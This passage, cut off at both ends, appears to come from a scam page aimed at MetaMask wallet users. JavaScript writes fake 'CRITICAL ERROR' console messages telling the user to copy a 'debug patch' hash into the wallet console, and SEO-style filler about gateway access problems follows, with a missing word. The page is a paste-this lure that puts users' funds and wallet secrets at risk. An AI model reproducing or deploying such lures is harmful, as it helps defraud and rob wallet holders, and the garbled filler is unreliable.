
c87a6b inside API connection error");

  console.error("CRITICAL ERROR: Manual 
patch required for API connection erro
r");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting,
which sometimes leads to temporary access issues.
If the metamask-extension UI is not loading, try
switching to a different decentralized gateway. To
resolve the , experts recommend resetting your